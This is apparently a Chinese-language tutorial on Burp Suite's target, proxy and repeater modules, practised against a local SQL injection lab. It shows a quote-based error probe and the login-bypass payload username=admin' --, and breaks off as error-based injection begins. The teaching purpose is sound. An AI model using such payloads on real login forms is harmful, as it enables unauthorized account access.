
target模块:
当我们每次访问网站时,target模块会记录下所有请求,并归于一个网站文件夹中,
左边为网站目录,右边上方为每次请求的记录,点开每则请求都可以看到对应的request和response
蓝色框框点开是过滤器,点开可以设置对应的过滤选项:

对每则请求,我们可以右键添加comment或者highlight,效果如下:

里面有一个比较重要的参数是状态码字段:
下面讲讲proxy模块:
当intercept is on点击后成为灰色,就表示已经开启拦截功能,就可以开始抓包啦

比如访问如下url时:
http://127.0.0.1/sql/Less-1/?id=1
回车,并没有直接访问成功,浏览器一直在加载
因为发出的请求报文被burpsuite拦截下来了:

上面的forward表示放包,drop表示丢包,就是把这个包废弃掉,action表示执行其他动作;
按下forward后访问,浏览器就能正常接收到response了:

对于抓到的包,除了以raw格式查看,还可以以params查看请求参数,headers查看http报文头部,hex查看16进制报文
回到之前提到的action,点开后可以调用其他模块的功能,比如repeater和intruder模块:
比如我们点击action-->send to repeater,就可以在抓到包的基础上调用repeater模块的功能了。
repeater模块:
在这个模块中可以对抓到的包进行修改后发送,并且可以多次修改包内容,比较每次修改后的不同,且不需要多次抓包。
比如,我们先不进行修改,之间点击send把包发出去:

然后可以把id=1改为id=1',再点击send:
相比于repeater模块,之前的proxy模块中每次对包修改都需要重新抓包。
这个repeater模块就与我们谈到的sql注入有关了:
访问如下url:
http://127.0.0.1/sql/Less-11/
页面如下:
随便输入一些内容,比如username=aaa,password=aaa,进行抓包,结果如下:

这是一个POST请求,之前直接修改url来进行sql注入的方法已经不行了,我们把这个报文发送到repeater中进行操作:
再repeater中先点击send,把包发出去看看response是什么样的:

登陆失败了,用户名与密码不争取;
接下来再username=aaa后面加上单引号再send试一试:

报错了,说明这儿是存在sql注入的。
这时候我们可以尝试无密码登录(前提是我们知道有一个用户名时admin了),就是使用username=admin' -- ,通过注释符把后面的密码字段世界给注释掉,结果如下:

在此基础上我们来尝试基于报错的注入:
